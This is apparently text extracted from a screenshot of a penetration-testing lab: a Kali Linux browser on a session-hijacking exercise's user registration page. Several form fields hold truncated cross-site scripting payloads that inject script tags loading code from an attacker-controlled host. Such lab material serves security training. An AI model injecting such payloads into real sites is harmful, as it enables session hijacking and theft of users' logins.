 Registration
10.129.2.3/hijacking/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
User Registration
'><script src=http://10
"<script src=http://10.
●●●●
test@example.com
"><script src=http://10
Register